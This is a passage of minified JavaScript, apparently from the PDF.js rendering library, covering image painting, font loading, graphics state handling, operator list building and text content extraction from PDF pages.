b,y,w=this.options.maxImageSize;if(-1!==w&&m*p>w){(0,a.warn)("Image exceeded maximum allowed size and was removed.");return Promise.resolve()}if(g.get("ImageMask","IM")||!1){var S=g.get("Width","W"),C=g.get("Height","H"),x=S+7>>3,A=o.getBytes(x*C),_=g.getArray("Decode","D");(b=k.PDFImage.createMask({imgArray:A,width:S,height:C,imageIsFromDecodeStream:o instanceof n.DecodeStream,inverseDecode:!!_&&_[0]>0})).cached=!0;y=[b];l.addOp(a.OPS.paintImageMaskXObject,y);u&&(h[u]={fn:a.OPS.paintImageMaskXObject,args:y});return Promise.resolve()}var I=g.get("SMask","SM")||!1,P=g.get("Mask")||!1;if(c&&!I&&!P&&!(o instanceof v.JpegStream)&&m+p<200){b=new k.PDFImage({xref:this.xref,res:i,image:o,isInline:c,pdfFunctionFactory:this.pdfFunctionFactory}).createImageData(!0);l.addOp(a.OPS.paintInlineImageXObject,[b]);return Promise.resolve()}var T=d?a.NativeImageDecoding.NONE:this.options.nativeImageDecoderSupport,O="img_"+this.idFactory.createObjId();if(T!==a.NativeImageDecoding.NONE&&!I&&!P&&o instanceof v.JpegStream&&t.isSupported(o,this.xref,i,this.pdfFunctionFactory))return this.handler.sendWithPromise("obj",[O,this.pageIndex,"JpegStream",o.getIR(this.options.forceDataSchema)]).then(function(){l.addDependency(O);y=[O,m,p];l.addOp(a.OPS.paintJpegXObject,y);u&&(h[u]={fn:a.OPS.paintJpegXObject,args:y})},function(e){(0,a.warn)("Native JPEG decoding failed -- trying to recover: "+(e&&e.message));return r.buildPaintImageXObject({resources:i,image:o,isInline:c,operatorList:l,cacheKey:u,imageCache:h,forceDisableNativeImageDecoder:!0})});var E=null;T===a.NativeImageDecoding.DECODE&&(o instanceof v.JpegStream||P instanceof v.JpegStream||I instanceof v.JpegStream)&&(E=new t({xref:this.xref,resources:i,handler:this.handler,forceDataSchema:this.options.forceDataSchema,pdfFunctionFactory:this.pdfFunctionFactory}));l.addDependency(O);y=[O,m,p];k.PDFImage.buildImage({handler:this.handler,xref:this.xref,res:i,image:o,isInline:c,nativeDecoder:E,pdfFunctionFactory:this.pdfFunctionFactory}).then(function(e){var t=e.createImageData(!1);r.handler.send("obj",[O,r.pageIndex,"Image",t],[t.data.buffer])}).catch(function(e){(0,a.warn)("Unable to decode image: "+e);r.handler.send("obj",[O,r.pageIndex,"Image",null])});l.addOp(a.OPS.paintImageXObject,y);u&&(h[u]={fn:a.OPS.paintImageXObject,args:y});return Promise.resolve()},handleSMask:function(e,t,r,a,i){var n=e.get("G"),o={subtype:e.get("S").name,backdrop:e.get("BC")},s=e.get("TR");if((0,b.isPDFFunction)(s)){for(var c=this.pdfFunctionFactory.create(s),l=new Uint8Array(256),u=new Float32Array(1),h=0;h<256;h++){u[0]=h/255;c(u,0,u,0);l[h]=255*u[0]|0}o.transferMap=l}return this.buildFormXObject(t,n,o,r,a,i.state.clone())},handleTilingType:function(e,t,r,i,n,s,c){var l=this,u=new w.OperatorList,f=[n.get("Resources"),r],d=o.Dict.merge(this.xref,f);return this.getOperatorList({stream:i,task:c,resources:d,operatorList:u}).then(function(){return(0,h.getTilingPatternIR)({fnArray:u.fnArray,argsArray:u.argsArray},n,t)}).then(function(t){s.addDependencies(u.dependencies);s.addOp(e,t)},function(e){if(!l.options.ignoreErrors)throw e;l.handler.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.unknown});(0,a.warn)('handleTilingType - ignoring pattern: "'+e+'".')})},handleSetFont:function(e,t,r,i,n,o){var c,l=this;t&&(c=(t=t.slice())[0].name);return this.loadFont(c,r,e).then(function(t){return t.font.isType3Font?t.loadType3Data(l,e,i,n).then(function(){return t}).catch(function(e){l.handler.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.font});return new C("g_font_error",new s.ErrorFont("Type3 font load error: "+e),t.font)}):t}).then(function(e){o.font=e.font;e.send(l.handler);return e.loadedName})},handleText:function(e,t){var r=this,i=t.font,n=i.charsToGlyphs(e),o=!!(t.textRenderingMode&a.TextRenderingMode.ADD_TO_PATH_FLAG);if(i.data&&(o||this.options.disableFontFace||"Pattern"===t.fillColorSpace.name))for(var s=function(e){if(!i.renderer.hasBuiltPath(e)){var t=i.renderer.getPathJs(e);r.handler.send("commonobj",[i.loadedName+"_path_"+e,"FontPath",t])}},c=0,l=n.length;c<l;c++){var u=n[c];s(u.fontChar);var h=u.accent;h&&h.fontChar&&s(h.fontChar)}return n},setGState:function(e,t,r,i,n){for(var s=this,c=[],l=t.getKeys(),u=Promise.resolve(),h=function(){var h=l[f],d=t.get(h);switch(h){case"Type":break;case"LW":case"LC":case"LJ":case"ML":case"D":case"RI":case"FL":case"CA":case"ca":c.push([h,d]);break;case"Font":u=u.then(function(){return s.handleSetFont(e,null,d[0],r,i,n.state).then(function(e){r.addDependency(e);c.push([h,[e,d[1]]])})});break;case"BM":c.push([h,function(e){if(!(0,o.isName)(e))return"source-over";switch(e.name){case"Normal":case"Compatible":return"source-over";case"Multiply":return"multiply";case"Screen":return"screen";case"Overlay":return"overlay";case"Darken":return"darken";case"Lighten":return"lighten";case"ColorDodge":return"color-dodge";case"ColorBurn":return"color-burn";case"HardLight":return"hard-light";case"SoftLight":return"soft-light";case"Difference":return"difference";case"Exclusion":return"exclusion";case"Hue":return"hue";case"Saturation":return"saturation";case"Color":return"color";case"Luminosity":return"luminosity"}(0,a.warn)("Unsupported blend mode: "+e.name);return"source-over"}(d)]);break;case"SMask":if((0,o.isName)(d,"None")){c.push([h,!1]);break}if((0,o.isDict)(d)){u=u.then(function(){return s.handleSMask(d,e,r,i,n)});c.push([h,!0])}else(0,a.warn)("Unsupported SMask type");break;case"OP":case"op":case"OPM":case"BG":case"BG2":case"UCR":case"UCR2":case"TR":case"TR2":case"HT":case"SM":case"SA":case"AIS":case"TK":(0,a.info)("graphic state operator "+h);break;default:(0,a.info)("Unknown graphic state operator "+h)}},f=0,d=l.length;f<d;f++)h();return u.then(function(){c.length>0&&r.addOp(a.OPS.setGState,[c])})},loadFont:function(e,t,r){var i=this;function n(){return Promise.resolve(new C("g_font_error",new s.ErrorFont("Font "+e+" is not available"),t))}var c,l=this.xref;if(t){if(!(0,o.isRef)(t))throw new Error('The "font" object should be a reference.');c=t}else{var u=r.get("Font");if(!u){(0,a.warn)("fontRes not available");return n()}c=u.getRaw(e)}if(!c){(0,a.warn)("fontRef not available");return n()}if(this.fontCache.has(c))return this.fontCache.get(c);t=l.fetchIfRef(c);if(!(0,o.isDict)(t))return n();if(t.translated)return t.translated;var h,f,d=(0,a.createPromiseCapability)(),g=this.preEvaluateFont(t),m=g.descriptor,p=(0,o.isRef)(c);p&&(h=c.toString());if((0,o.isDict)(m)){m.fontAliases||(m.fontAliases=Object.create(null));var b=m.fontAliases,v=g.hash;if(b[v]){var y=b[v].aliasRef;if(p&&y&&this.fontCache.has(y)){this.fontCache.putAlias(c,y);return this.fontCache.get(c)}}else b[v]={fontID:s.Font.getFontID()};p&&(b[v].aliasRef=c);h=b[v].fontID}if(p)this.fontCache.put(c,d.promise);else{h||(h=this.idFactory.createObjId());this.fontCache.put("id_"+h,d.promise)}(0,a.assert)(h,'The "fontID" must be defined.');t.loadedName="g_"+this.pdfManager.docId+"_f"+h;t.translated=d.promise;try{f=this.translateFont(g)}catch(e){f=Promise.reject(e)}f.then(function(e){if(void 0!==e.fontType){l.stats.fontTypes[e.fontType]=!0}d.resolve(new C(t.loadedName,e,t))}).catch(function(e){i.handler.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.font});try{var r=g.descriptor,n=r&&r.get("FontFile3"),o=n&&n.get("Subtype"),c=(0,s.getFontType)(g.type,o&&o.name);l.stats.fontTypes[c]=!0}catch(e){}d.resolve(new C(t.loadedName,new s.ErrorFont(e instanceof Error?e.message:e),t))});return d.promise},buildPath:function(e,t,r){var i=e.length-1;r||(r=[]);if(i<0||e.fnArray[i]!==a.OPS.constructPath)e.addOp(a.OPS.constructPath,[[t],r]);else{var n=e.argsArray[i];n[0].push(t);Array.prototype.push.apply(n[1],r)}},handleColorN:function(e,t,r,a,i,n,s){var c,l=r[r.length-1];if((0,o.isName)(l)&&(c=i.get(l.name))){var u=(0,o.isStream)(c)?c.dict:c,f=u.get("PatternType");if(1===f){var d=a.base?a.base.getRgb(r,0):null;return this.handleTilingType(t,d,n,c,u,e,s)}if(2===f){var g=u.get("Shading"),m=u.getArray("Matrix");c=h.Pattern.parseShading(g,m,this.xref,n,this.handler,this.pdfFunctionFactory);e.addOp(t,c.getIR());return Promise.resolve()}return Promise.reject(new Error("Unknown PatternType: "+f))}e.addOp(t,r);return Promise.resolve()},getOperatorList:function(e){var t=this,r=e.stream,i=e.task,n=e.resources,s=e.operatorList,c=e.initialState,l=void 0===c?null:c;n=n||o.Dict.empty;l=l||new _;if(!s)throw new Error('getOperatorList: missing "operatorList" parameter');var u=this,d=this.xref,m=Object.create(null),p=n.get("XObject")||o.Dict.empty,b=n.get("Pattern")||o.Dict.empty,v=new x(l),y=new I(r,d,v),w=new f;function k(e){for(var t=0,r=y.savedStatesDepth;t<r;t++)s.addOp(a.OPS.restore,[])}return new Promise(function e(t,r){var c=function(a){a.then(function(){try{e(t,r)}catch(e){r(e)}},r)};i.ensureNotTerminated();w.reset();for(var l,f,C,x,A={};!(l=w.check());){A.args=null;if(!y.read(A))break;var _=A.args,I=A.fn;switch(0|I){case a.OPS.paintXObject:var P=_[0].name;if(P&&void 0!==m[P]){s.addOp(m[P].fn,m[P].args);_=null;continue}c(new Promise(function(e,t){if(!P)throw new a.FormatError("XObject must be referred to by name.");var r=p.get(P);if(r){if(!(0,o.isStream)(r))throw new a.FormatError("XObject should be a stream");var c=r.dict.get("Subtype");if(!(0,o.isName)(c))throw new a.FormatError("XObject should have a Name subtype");if("Form"!==c.name)if("Image"!==c.name){if("PS"!==c.name)throw new a.FormatError("Unhandled XObject subtype "+c.name);(0,a.info)("Ignored XObject subtype PS");e()}else u.buildPaintImageXObject({resources:n,image:r,operatorList:s,cacheKey:P,imageCache:m}).then(e,t);else{v.save();u.buildFormXObject(n,r,null,s,i,v.state.clone()).then(function(){v.restore();e()},t)}}else{s.addOp(I,_);e()}}).catch(function(e){if(!u.options.ignoreErrors)throw e;u.handler.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.unknown});(0,a.warn)('getOperatorList - ignoring XObject: "'+e+'".')}));return;case a.OPS.setFont:var T=_[1];c(u.handleSetFont(n,_,null,s,i,v.state).then(function(e){s.addDependency(e);s.addOp(a.OPS.setFont,[e,T])}));return;case a.OPS.endInlineImage:var O=_[0].cacheKey;if(O){var E=m[O];if(void 0!==E){s.addOp(E.fn,E.args);_=null;continue}}c(u.buildPaintImageXObject({resources:n,image:_[0],isInline:!0,operatorList:s,cacheKey:O,imageCache:m}));return;case a.OPS.showText:_[0]=u.handleText(_[0],v.state);break;case a.OPS.showSpacedText:var F=_[0],R=[],B=F.length,M=v.state;for(f=0;f<B;++f){var D=F[f];(0,a.isString)(D)?Array.prototype.push.apply(R,u.handleText(D,M)):(0,a.isNum)(D)&&R.push(D)}_[0]=R;I=a.OPS.showText;break;case a.OPS.nextLineShowText:s.addOp(a.OPS.nextLine);_[0]=u.handleText(_[0],v.state);I=a.OPS.showText;break;case a.OPS.nextLineSetSpacingShowText:s.addOp(a.OPS.nextLine);s.addOp(a.OPS.setWordSpacing,[_.shift()]);s.addOp(a.OPS.setCharSpacing,[_.shift()]);_[0]=u.handleText(_[0],v.state);I=a.OPS.showText;break;case a.OPS.setTextRenderingMode:v.state.textRenderingMode=_[0];break;case a.OPS.setFillColorSpace:v.state.fillColorSpace=g.ColorSpace.parse(_[0],d,n,u.pdfFunctionFactory);continue;case a.OPS.setStrokeColorSpace:v.state.strokeColorSpace=g.ColorSpace.parse(_[0],d,n,u.pdfFunctionFactory);continue;case a.OPS.setFillColor:x=v.state.fillColorSpace;_=x.getRgb(_,0);I=a.OPS.setFillRGBColor;break;case a.OPS.setStrokeColor:x=v.state.strokeColorSpace;_=x.getRgb(_,0);I=a.OPS.setStrokeRGBColor;break;case a.OPS.setFillGray:v.state.fillColorSpace=g.ColorSpace.singletons.gray;_=g.ColorSpace.singletons.gray.getRgb(_,0);I=a.OPS.setFillRGBColor;break;case a.OPS.setStrokeGray:v.state.strokeColorSpace=g.ColorSpace.singletons.gray;_=g.ColorSpace.singletons.gray.getRgb(_,0);I=a.OPS.setStrokeRGBColor;break;case a.OPS.setFillCMYKColor:v.state.fillColorSpace=g.ColorSpace.singletons.cmyk;_=g.ColorSpace.singletons.cmyk.getRgb(_,0);I=a.OPS.setFillRGBColor;break;case a.OPS.setStrokeCMYKColor:v.state.strokeColorSpace=g.ColorSpace.singletons.cmyk;_=g.ColorSpace.singletons.cmyk.getRgb(_,0);I=a.OPS.setStrokeRGBColor;break;case a.OPS.setFillRGBColor:v.state.fillColorSpace=g.ColorSpace.singletons.rgb;_=g.ColorSpace.singletons.rgb.getRgb(_,0);break;case a.OPS.setStrokeRGBColor:v.state.strokeColorSpace=g.ColorSpace.singletons.rgb;_=g.ColorSpace.singletons.rgb.getRgb(_,0);break;case a.OPS.setFillColorN:if("Pattern"===(x=v.state.fillColorSpace).name){c(u.handleColorN(s,a.OPS.setFillColorN,_,x,b,n,i));return}_=x.getRgb(_,0);I=a.OPS.setFillRGBColor;break;case a.OPS.setStrokeColorN:if("Pattern"===(x=v.state.strokeColorSpace).name){c(u.handleColorN(s,a.OPS.setStrokeColorN,_,x,b,n,i));return}_=x.getRgb(_,0);I=a.OPS.setStrokeRGBColor;break;case a.OPS.shadingFill:var N=n.get("Shading");if(!N)throw new a.FormatError("No shading resource found");var L=N.get(_[0].name);if(!L)throw new a.FormatError("No shading object found");var U=h.Pattern.parseShading(L,null,d,n,u.handler,u.pdfFunctionFactory).getIR();_=[U];I=a.OPS.shadingFill;break;case a.OPS.setGState:var q=_[0],j=n.get("ExtGState");if(!(0,o.isDict)(j)||!j.has(q.name))break;var z=j.get(q.name);c(u.setGState(n,z,s,i,v));return;case a.OPS.moveTo:case a.OPS.lineTo:case a.OPS.curveTo:case a.OPS.curveTo2:case a.OPS.curveTo3:case a.OPS.closePath:case a.OPS.rectangle:u.buildPath(s,I,_);continue;case a.OPS.markPoint:case a.OPS.markPointProps:case a.OPS.beginMarkedContent:case a.OPS.beginMarkedContentProps:case a.OPS.endMarkedContent:case a.OPS.beginCompat:case a.OPS.endCompat:continue;default:if(null!==_){for(f=0,C=_.length;f<C&&!(_[f]instanceof o.Dict);f++);if(f<C){(0,a.warn)("getOperatorList - ignoring operator: "+I);continue}}}s.addOp(I,_)}if(l)c(S);else{k();t()}}).catch(function(e){if(!t.options.ignoreErrors)throw e;t.handler.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.unknown});(0,a.warn)("getOperatorList - ignoring errors during task: "+i.name);k()})},getTextContent:function(e){var t=this,r=e.stream,i=e.task,n=e.resources,s=e.stateManager,c=void 0===s?null:s,u=e.normalizeWhitespace,h=void 0!==u&&u,g=e.combineTextItems,m=void 0!==g&&g,p=e.sink,b=e.seenStyles,v=void 0===b?Object.create(null):b;n=n||o.Dict.empty;c=c||new x(new A);var y,w=/\s/g,k={items:[],styles:Object.create(null)},C={initialized:!1,str:[],width:0,height:0,vertical:!1,lastAdvanceWidth:0,lastAdvanceHeight:0,textAdvanceScale:0,spaceWidth:0,fakeSpaceMin:1/0,fakeMultiSpaceMin:1/0,fakeMultiSpaceMax:-0,textRunBreakAllowed:!1,transform:null,fontName:null},_=.3,P=1.5,T=4,O=this,E=this.xref,F=null,R=Object.create(null),B=new I(r,E,c);function M(){if(C.initialized)return C;var e=y.font;if(!(e.loadedName in v)){v[e.loadedName]=!0;k.styles[e.loadedName]={fontFamily:e.fallbackName,ascent:e.ascent,descent:e.descent,vertical:e.vertical}}C.fontName=e.loadedName;var t=[y.fontSize*y.textHScale,0,0,y.fontSize,0,y.textRise];if(e.isType3Font&&y.fontMatrix!==a.FONT_IDENTITY_MATRIX&&1===y.fontSize){var r=e.bbox[3]-e.bbox[1];if(r>0){r*=y.fontMatrix[3];t[3]*=r}}var i=a.Util.transform(y.ctm,a.Util.transform(y.textMatrix,t));C.transform=i;if(e.vertical){C.width=Math.sqrt(i[0]*i[0]+i[1]*i[1]);C.height=0;C.vertical=!0}else{C.width=0;C.height=Math.sqrt(i[2]*i[2]+i[3]*i[3]);C.vertical=!1}var n=y.textLineMatrix[0],o=y.textLineMatrix[1],s=Math.sqrt(n*n+o*o);n=y.ctm[0];o=y.ctm[1];var c=Math.sqrt(n*n+o*o);C.textAdvanceScale=c*s;C.lastAdvanceWidth=0;C.lastAdvanceHeight=0;var l=e.spaceWidth/1e3*y.fontSize;if(l){C.spaceWidth=l;C.fakeSpaceMin=l*_;C.fakeMultiSpaceMin=l*P;C.fakeMultiSpaceMax=l*T;C.textRunBreakAllowed=!e.isMonospace}else{C.spaceWidth=0;C.fakeSpaceMin=1/0;C.fakeMultiSpaceMin=1/0;C.fakeMultiSpaceMax=0;C.textRunBreakAllowed=!1}C.initialized=!0;return C}function D(e){var t=e.str.join(""),r=(0,d.bidi)(t,-1,e.vertical);return{str:h?function(e){for(var t,r=0,a=e.length;r<a&&(t=e.charCodeAt(r))>=32&&t<=127;)r++;return r<a?e.replace(w," "):e}(r.str):r.str,dir:r.dir,width:e.width,height:e.height,transform:e.transform,fontName:e.fontName}}function N(e,t){return O.loadFont(e,t,n).then(function(e){y.font=e.font;y.fontMatrix=e.font.fontMatrix||a.FONT_IDENTITY_MATRIX})}function L(e){for(var t=y.font,r=M(),a=0,i=0,n=t.charsToGlyphs(e),o=0;o<n.length;o++){var s=n[o],c=null;c=t.vertical&&s.vmetric?s.vmetric[0]:s.width;var u=s.unicode,h=(0,l.getNormalizedUnicodes)();void 0!==h[u]&&(u=h[u]);u=(0,l.reverseIfRtl)(u);var f=y.charSpacing;if(s.isSpace){var d=y.wordSpacing;f+=d;d>0&&U(d,r.str)}var g=0,m=0;if(t.vertical){i+=m=c*y.fontMatrix[0]*y.fontSize+f}else{a+=g=(c*y.fontMatrix[0]*y.fontSize+f)*y.textHScale}y.translateTextMatrix(g,m);r.str.push(u)}if(t.vertical){r.lastAdvanceHeight=i;r.height+=Math.abs(i)}else{r.lastAdvanceWidth=a;r.width+=a}return r}function U(e,t){if(!(e<C.fakeSpaceMin))if(e<C.fakeMultiSpaceMin)t.push(" ");else for(var r=Math.round(e/C.spaceWidth);r-- >0;)t.push(" ")}function q(){if(C.initialized){C.width*=C.textAdvanceScale;C.height*=C.textAdvanceScale;k.items.push(D(C));C.initialized=!1;C.str.length=0}}function j(){var e=k.items.length;if(e>0){p.enqueue(k,e);k.items=[];k.styles=Object.create(null)}}var z=new f;return new Promise(function e(t,r){var s=function(a){j();Promise.all([a,p.ready]).then(function(){try{e(t,r)}catch(e){r(e)}},r)};i.ensureNotTerminated();z.reset();for(var l,u={},f=[];!(l=z.check());){f.length=0;u.args=f;if(!B.read(u))break;y=c.state;var d,g=u.fn;f=u.args;switch(0|g){case a.OPS.setFont:var b=f[0].name,w=f[1];if(y.font&&b===y.fontName&&w===y.fontSize)break;q();y.fontName=b;y.fontSize=w;s(N(b,null));return;case a.OPS.setTextRise:q();y.textRise=f[0];break;case a.OPS.setHScale:q();y.textHScale=f[0]/100;break;case a.OPS.setLeading:q();y.leading=f[0];break;case a.OPS.moveText:var A=!!y.font&&0===(y.font.vertical?f[0]:f[1]);d=f[0]-f[1];if(m&&A&&C.initialized&&d>0&&d<=C.fakeMultiSpaceMax){y.translateTextLineMatrix(f[0],f[1]);C.width+=f[0]-C.lastAdvanceWidth;C.height+=f[1]-C.lastAdvanceHeight;U(f[0]-C.lastAdvanceWidth-(f[1]-C.lastAdvanceHeight),C.str);break}q();y.translateTextLineMatrix(f[0],f[1]);y.textMatrix=y.textLineMatrix.slice();break;case a.OPS.setLeadingMoveText:q();y.leading=-f[1];y.translateTextLineMatrix(f[0],f[1]);y.textMatrix=y.textLineMatrix.slice();break;case a.OPS.nextLine:q();y.carriageReturn();break;case a.OPS.setTextMatrix:d=y.calcTextLineMatrixAdvance(f[0],f[1],f[2],f[3],f[4],f[5]);if(m&&null!==d&&C.initialized&&d.value>0&&d.value<=C.fakeMultiSpaceMax){y.translateTextLineMatrix(d.width,d.height);C.width+=d.width-C.lastAdvanceWidth;C.height+=d.height-C.lastAdvanceHeight;U(d.width-C.lastAdvanceWidth-(d.height-C.lastAdvanceHeight),C.str);break}q();y.setTextMatrix(f[0],f[1],f[2],f[3],f[4],f[5]);y.setTextLineMatrix(f[0],f[1],f[2],f[3],f[4],f[5]);break;case a.OPS.setCharSpacing:y.charSpacing=f[0];break;case a.OPS.setWordSpacing:y.wordSpacing=f[0];break;case a.OPS.beginText:q();y.textMatrix=a.IDENTITY_MATRIX.slice();y.textLineMatrix=a.IDENTITY_MATRIX.slice();break;case a.OPS.showSpacedText:for(var _,I=f[0],P=0,T=I.length;P<T;P++)if("string"==typeof I[P])L(I[P]);else if((0,a.isNum)(I[P])){M();d=I[P]*y.fontSize/1e3;var E=!1;if(y.font.vertical){_=d;y.translateTextMatrix(0,_);(E=C.textRunBreakAllowed&&d>C.fakeMultiSpaceMax)||(C.height+=_)}else{_=(d=-d)*y.textHScale;y.translateTextMatrix(_,0);(E=C.textRunBreakAllowed&&d>C.fakeMultiSpaceMax)||(C.width+=_)}E?q():d>0&&U(d,C.str)}break;case a.OPS.showText:L(f[0]);break;case a.OPS.nextLineShowText:q();y.carriageReturn();L(f[0]);break;case a.OPS.nextLineSetSpacingShowText:q();y.wordSpacing=f[0];y.charSpacing=f[1];y.carriageReturn();L(f[2]);break;case a.OPS.paintXObject:q();F||(F=n.get("XObject")||o.Dict.empty);var D=f[0].name;if(D&&void 0!==R[D])break;s(new Promise(function(e,t){if(!D)throw new a.FormatError("XObject must be referred to by name.");var r=F.get(D);if(r){if(!(0,o.isStream)(r))throw new a.FormatError("XObject should be a stream");var s=r.dict.get("Subtype");if(!(0,o.isName)(s))throw new a.FormatError("XObject should have a Name subtype");if("Form"===s.name){var l=c.state.clone(),u=new x(l),f=r.dict.getArray("Matrix");Array.isArray(f)&&6===f.length&&u.transform(f);j();var d={enqueueInvoked:!1,enqueue:function(e,t){this.enqueueInvoked=!0;p.enqueue(e,t)},get desiredSize(){return p.desiredSize},get ready(){return p.ready}};O.getTextContent({stream:r,task:i,resources:r.dict.get("Resources")||n,stateManager:u,normalizeWhitespace:h,combineTextItems:m,sink:d,seenStyles:v}).then(function(){d.enqueueInvoked||(R[D]=!0);e()},t)}else{R[D]=!0;e()}}else e()}).catch(function(e){if(!(e instanceof a.AbortException)){if(!O.options.ignoreErrors)throw e;(0,a.warn)('getTextContent - ignoring XObject: "'+e+'".')}}));return;case a.OPS.setGState:q();var H=f[0],G=n.get("ExtGState");if(!(0,o.isDict)(G)||!(0,o.isName)(H))break;var W=G.get(H.name);if(!(0,o.isDict)(W))break;var X=W.get("Font");if(X){y.fontName=null;y.fontSize=X[1];s(N(null,X[0]));return}}if(k.items.length>=p.desiredSize){l=!0;break}}if(l)s(S);else{q();j();t()}}).catch(function(e){if(!(e instanceof a.AbortException)){if(!t.options.ignoreErrors)throw e;(0,a.warn)("getTextContent - ignoring errors during task: "+i.name);q();j()}})},extractDataStructures:function(e,t,r){var i=this,n=this.xref,l=e.get("ToUnicode")||t.get("ToUnicode"),u=l?this.readToUnicode(l):Promise.resolve(void 0);if(r.composite){var h=e.get("CIDSystemInfo");(0,o.isDict)(h)&&(r.cidSystemInfo={registry:h.get("Registry"),ordering:h.get("Ordering"),supplement:h.get("Supplement")});var f=e.get("CIDToGIDMap");(0,o.isStream)(f)&&(r.cidToGidMap=this.readCidToGidMap(f))}var d,g=[],m=null;if(e.has("Encoding")){d=e.get("Encoding");if((0,o.isDict)(d)){m=d.get("BaseEncoding");m=(0,o.isName)(m)?m.name:null;if(d.has("Differences"))for(var p=d.get("Differences"),b=0,v=0,y=p.length;v<y;v++){var w=n.fetchIfRef(p[v]);if((0,a.isNum)(w))b=w;else{if(!(0,o.isName)(w))throw new a.FormatError("Invalid entry in 'Differences' array: "+w);g[b++]=w.name}}}else{if(!(0,o.isName)(d))throw new a.FormatError("Encoding is not a Name nor a Dict");m=d.name}"MacRomanEncoding"!==m&&"MacExpertEncoding"!==m&&"WinAnsiEncoding"!==m&&(m=null)}if(m)r.defaultEncoding=(0,c.getEncoding)(m).slice();else{var k=!!(r.flags&s.FontFlags.Symbolic),S=!!(r.flags&s.FontFlags.Nonsymbolic);d=c.StandardEncoding;"TrueType"!==r.type||S||(d=c.WinAnsiEncoding);if(k){d=c.MacRomanEncoding;r.file||(/Symbol/i.test(r.name)?d=c.SymbolSetEncoding:/Dingbats/i.test(r.name)&&(d=c.ZapfDingbatsEncoding))}r.defaultEncoding=d}r.differences=g;r.baseEncodingName=m;r.hasEncoding=!!m||g.length>0;r.dict=e;return u.then(function(e){r.toUnicode=e;return i.buildToUnicode(r)}).then(function(e){r.toUnicode=e;return r})},_buildSimpleFontToUnicode:function(e){(0,a.assert)(!e.composite,"Must be a simple font.");var t=[],r=void 0,i=void 0,n=e.defaultEncoding.slice(),o=e.baseEncodingName,u=e.differences;for(r in u)".notdef"!==(i=u[r])&&(n[r]=i);var h=(0,m.getGlyphsUnicode)();for(r in n)if(""!==(i=n[r]))if(void 0!==h[i])t[r]=String.fromCharCode(h[i]);else{var f=0;switch(i[0]){case"G":3===i.length&&(f=parseInt(i.substr(1),16));break;case"g":5===i.length&&(f=parseInt(i.substr(1),16));break;case"C":case"c":i.length>=3&&(f=+i.substr(1));break;default:var d=(0,l.getUnicodeForGlyph)(i,h);-1!==d&&(f=d)}if(f){if(o&&f===+r){var g=(0,c.getEncoding)(o);if(g&&(i=g[r])){t[r]=String.fromCharCode(h[i]);continue}}t[r]=String.fromCharCode(f)}}return new s.ToUnicodeMap(t)},buildToUnicode:function(e){e.hasIncludedToUnicodeMap=!!e.toUnicode&&e.toUnicode.length>0;if(e.hasIncludedToUnicodeMap){!e.composite&&e.hasEncoding&&(e.fallbackToUnicode=this._buildSimpleFontToUnicode(e));return Promise.resolve(e.toUnicode)}if(!e.composite)return Promise.resolve(this._buildSimpleFontToUnicode(e));if(e.composite&&(e.cMap.builtInCMap&&!(e.cMap instanceof i.IdentityCMap)||"Adobe"===e.cidSystemInfo.registry&&("GB1"===e.cidSystemInfo.ordering||"CNS1"===e.cidSystemInfo.ordering||"Japan1"===e.cidSystemInfo.ordering||"Korea1"===e.cidSystemInfo.ordering))){var t=e.cidSystemInfo.registry,r=e.cidSystemInfo.ordering,n=o.Name.get(t+"-"+r+"-UCS2");return i.CMapFactory.create({encoding:n,fetchBuiltInCMap:this.fetchBuiltInCMap,useCMap:null}).then(function(t){var r=[];e.cMap.forEach(function(e,i){if(i>65535)throw new a.FormatError("Max size of CID is 65,535");var n=t.lookup(i);n&&(r[e]=String.fromCharCode((n.charCodeAt(0)<<8)+n.charCodeAt(1)))});return new s.ToUnicodeMap(r)})}return Promise.resolve(new s.IdentityToUnicodeMap(e.firstChar,e.lastChar))},readToUnicode:function(e){var t=e;return(0,o.isName)(t)?i.CMapFactory.create({encoding:t,fetchBuiltInCMap:this.fetchBuiltInCMap,useCMap:null}).then(function(e){return e instanceof i.IdentityCMap?new s.IdentityToUnicodeMap(0,65535):new s.ToUnicodeMap(e.getMap())}):(0,o.isStream)(t)?i.CMapFactory.create({encoding:t,fetchBuiltInCMap:this.fetchBuiltInCMap,useCMap:null}).then(function(e){if(e instanceof i.IdentityCMap)return new s.IdentityToUnicodeMap(0,65535);var t=new Array(e.length);e.forEach(function(e,r){for(var a=[],i=0;i<r.length;i+=2){var n=r.charCodeAt(i)<<8|r.charCodeAt(i+1);if(55296==(63488&n)){i+=2;var o=r.charCodeAt(i)<<8|r.charCodeAt(i+1);a.push(((1023&n)<<10)+(1023&o)+65536)}else a.push(n)}t[e]=String.fromCharCode.apply(String,a)});return new s.ToUnicodeMap(t)}):Promise.resolve(null)},readCidToGidMap:function(e){for(var t=e.getBytes(),r=[],a=0,i=t.length;a<i;a++){var n=t[a++]<<8|t[a];if(0!==n){r[a>>1]=n}}return r},extractWidths:function(e,t,r){var a,i,n,c,l,u,h,f,d=this.xref,g=[],m=0,p=[];if(r.composite){m=e.has("DW")?e.get("DW"):1e3;if(f=e.get("W"))for(i=0,n=f.length;i<n;i++){u=d.fetchIfRef(f[i++]);h=d.fetchIfRef(f[i]);if(Array.isArray(h))for(c=0,l=h.length;c<l;c++)g[u++]=d.fetchIfRef(h[c]);else{var b=d.fetchIfRef(f[++i]);for(c=u;c<=h;c++)g[c]=b}}if(r.vertical){var v=e.getArray("DW2")||[880,-1e3];a=[v[1],.5*m,v[0]];if(v=e.get("W2"))for(i=0,n=v.length;i<n;i++){u=d.fetchIfRef(v[i++]);h=d.fetchIfRef(v[i]);if(Array.isArray(h))for(c=0,l=h.length;c<l;c++)p[u++]=[d.fetchIfRef(h[c++]),d.fetchIfRef(h[c++]),d.fetchIfRef(h[c])];else{var y=[d.fetchIfRef(v[++i]),d.fetchIfRef(v[++i]),d.fetchIfRef(v[++i])];for(c=u;c<=h;c++)p[c]=y}}}}else{var w=r.firstChar;if(f=e.get("Widths")){c=w;for(i=0,n=f.length;i<n;i++)g[c++]=d.fetchIfRef(f[i]);m=parseFloat(t.get("MissingWidth"))||0}else{var k=e.get("BaseFont");if((0,o.isName)(k)){var S=this.getBaseFontMetrics(k.name);g=this.buildCharCodeToWidth(S.widths,r);m=S.defaultWidth}}}var C=!0,x=m;for(var A in g){var _=g[A];if(_)if(x){if(x!==_){C=!1;break}}else 